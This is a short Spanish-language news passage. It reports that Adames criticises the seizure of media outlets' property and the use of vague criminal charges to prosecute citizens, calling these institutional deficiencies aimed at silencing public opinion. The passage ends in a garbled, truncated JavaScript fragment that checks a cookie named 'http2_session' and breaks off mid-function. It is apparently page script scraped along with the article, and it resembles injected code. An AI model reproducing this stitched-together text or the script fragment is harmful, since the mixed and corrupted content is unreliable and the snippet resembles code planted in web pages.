
Asimismo, cuestionó la permisividad para el secuestro
de bienes de propiedad de medios de comunicación
y el uso de argumentos confusos relacionados a
delitos como violencia de género, violencia política y
maltrato de menores para procesar penalmente a
ciudadanos.
De acuerdo a Adames, estas “deficiencias
institucionales” tienen como objetivo “silenciar la
opinión pública” y permitir de manera sistemática el
“acoso, la persecución, la intimidación y las
amenazas”.
(function()
{try{if(document.getElementById&&document.getElementByI
t0=+new Date();for(var
i=0;i120)return;if((document.cookie||»).indexOf(‘http2_session
systemLoad(input){var